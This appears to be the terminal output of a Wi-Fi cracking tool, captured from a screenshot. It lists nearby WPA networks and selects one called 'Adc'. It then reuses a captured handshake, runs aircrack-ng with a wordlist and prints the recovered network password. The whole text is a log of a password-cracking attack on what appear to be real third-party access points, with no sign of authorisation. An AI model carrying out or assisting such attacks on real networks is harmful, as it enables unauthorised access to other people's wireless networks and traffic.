 15 zhiyou01 6 WPA-P 28db no
16 ChinaNet-hUu4 9 WPA-P 27db no
17 room-8317-318 11 WPA-P 27db no
[+] select target(s) (1-17) separated by commas, dashes or all: 1
File Actions Edit View Help
[+] (1/1) Starting attacks against 12:96:A8:65:BE:A6 (Adc)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] Adc (80db) WPA Handshake capture: found existing handshake for Adc
[+] Using handshake from hs/handshake_Adc_1 06.cap
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 12:96:a8:65:be:a6
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 8m49s @ 385.0kps (current key: )
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: Adc
[+] Access Point BSSID: :BE:A6
[+] Encryption: WPA
[+] Handshake File: hs/handshake_Adc_12-96-A8-65-BE-A6_2023-05-03T01-03-06.cap
[+] PSK (password): 12345678
[+] Adc already exists in cracked.json, skipping.
[+] Finished attacking 1 target(s), exiting